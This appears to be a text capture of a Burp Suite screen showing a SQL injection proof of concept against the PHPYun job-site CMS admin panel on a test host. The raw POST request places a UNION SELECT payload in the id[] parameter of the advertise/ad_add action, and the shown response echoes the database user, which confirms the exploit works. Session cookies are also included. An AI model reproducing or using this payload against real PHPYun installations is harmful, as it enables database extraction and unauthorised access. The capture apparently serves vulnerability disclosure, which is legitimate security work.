 Send
Cancel
<
>
Target: http://www.phpyuntest.cc
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /admin/index.php?m=advertise&c=ad_add&id[0]=in&id[1]=
123)+union%0aselect%23%0a1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
,22,database(),24,25%23 HTTP/1.
2 Host: www.phpyuntest.cc
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://www.phpyun.cc/admin/index.php?m=database&c=backin
0 Cookie: pc_bannerFlag=1; PHPSESSID=5kgtr6orgcibtbe5si5h28vsa3; gzh=1; uid=1; shell=
2aa781f6668d1e78e19f1a0bfa7be46e; usertype=2; userdid=0; amtype=0; jobrefresh=1;
lasttime=1691504425; ashell=426baa111758bda8ca6191308815b762
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 20
3
4 pytoken=b100e6633c1f
Response
Pretty
Raw
Hex
Render
\n
</span>
47 </div>
48 <div class="adminBoldTips">
添加广告时，请正确选择分类和类型。广告分类由：“分站、主站”和广告形式（联盟广告、图片
和flash）等个性化设置。
</div>
49 <table width="100%" class="table_form">
50
51 <tr>
52 <th width="160">
广告名称：
</th>
53 <td>
54 <div class="layui-input-block">
55 <div class="layui-input-inline t_w480">
56 <input class="layui-input" id="ad_name" value="
www_phpyuntest_cc@localhost" name="ad_name" size="30">
57 </div>
58 <input type="checkbox" name="target" value="2" checked title
="新窗口打开">
59 </div>
60 </td>
61 </tr>
62 <tr class="admin_table_trbg">
63 <th width="160">
使用范围：
</th>
64 <td>
65 <input type="button" value="" class="city_news_but t_w480"
66 onClick="add_site('3','');" style="text-align: left;"/>
67 <input type="hidden" id="did" value="3" name="did"/>
68 </td>
69 </tr>
70 <tr>
71 <th width="160">
广告所属分类：
</th>
Inspector
Selection 4
Selected text
www_
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 1
Request Cookies 11
Request Headers 11
Response Headers 11